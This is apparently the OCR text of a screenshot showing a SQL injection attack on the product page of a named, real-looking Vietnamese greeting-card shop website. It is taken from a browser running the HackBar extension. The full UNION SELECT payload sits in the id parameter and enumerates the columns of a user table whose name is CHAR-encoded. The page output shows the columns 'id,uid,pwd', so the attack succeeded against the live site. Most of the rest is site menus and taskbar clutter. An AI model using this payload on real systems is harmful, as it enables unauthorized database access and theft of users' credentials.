 THANH NHA FINE ARTS CO.,LTD
ASCII to Hex - Free text convers
thanhnha.com/?php=product_detail&cat=201&id=-288 UNION SELECT 1,2,unhex(hex(group_concat(column_name))),4,5,6,7,8,9,10,11,12,13,14,15,16,17 from info
THANH NHA ®
GREETING CARDS
HOME PAGE GIỚI THIỆU DỊCH VỤ TIN TỨC & SỰ KIỆN THÔNG TIN ĐẶT HÀNG ĐẶT THIỆP CƯỚI CONTACT US Thứ bảy, 11/02/2023
Chào mừng quý khách đến với website thanhnha.com !
DANH MỤC SẢN PHẨM
Nội dung tìm kiếm ... Go
THIỆP THỦ CÔNG ( Handmade
cards )
Thiệp Cưới ( Wedding Cards )
new
Mẫu Vuông
Mẫu Dài
Handmade
Mẫu dạng cái Bóp new
Mẫu tuyển chọn
Thiệp Mời
Thiệp In
id,uid,pwd
Size : 5
Giá : 17vnđ
Đặt mua
6
SẢN PHẨM KHÁC (Products )
Trình kiểm tra Bảng điều khiển Trình gỡ lỗi Mạng Trình soạn thảo kiểu mẫu Hiệu suất Bộ nhớ Lưu trữ Trợ năng Ứng dụng HackBar 9
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://thanhnha.com/?php=product_detail&cat=201&id=-288 UNION SELECT
1,2,unhex(hex(group_concat(column_name))),4,5,6,7,8,9,10,11,12,13,14,15,16,17 from
information_schema.columns where table_name=CHAR(116, 98, 108, 95, 117, 115, 101, 114) --
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
80°F
Có mây rải rác
Search
ENG
11:48 PM
2/11/2023
5